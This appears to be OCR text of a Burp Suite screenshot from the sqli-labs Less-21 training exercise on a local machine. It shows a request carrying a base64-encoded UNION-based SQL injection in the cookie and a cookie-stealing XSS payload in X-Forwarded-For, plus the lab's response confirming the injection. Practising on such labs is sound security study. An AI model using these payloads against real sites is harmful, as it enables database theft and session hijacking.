 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-21/index.php
Cookie: uname=LTEnKSB1bmlvbiBzZWxlY3QgMSwyLDMj
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LTEnKSB1bmlvbiBzZWxlY3QgMSwyLDMj and expires: Fri 10 Jul
2020 - 16:15:25
Your Login name:2
Your Password:3
Delete Your Cookie!
Done 1,373 bytes | 2,050 millis